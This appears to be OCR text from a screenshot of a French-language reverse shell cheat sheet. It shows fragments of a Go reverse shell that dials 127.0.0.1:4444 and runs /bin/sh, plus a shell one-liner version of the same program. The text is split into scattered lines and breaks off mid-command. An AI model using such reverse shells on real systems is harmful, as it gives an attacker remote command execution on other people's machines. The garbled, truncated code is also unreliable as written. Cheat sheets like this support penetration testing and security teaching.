
func
    c,_ := 
net.Dial(
"tcp"
,
"
127.0.0.1
:
4444
"
    cmd := exec.Command(
"/bin/sh"
Version Oneliner dans un shell:
echo
'package main;import"os/exec";import
{c,_:=net.Dial("tcp","
127.0.0.1
:
4444
");cm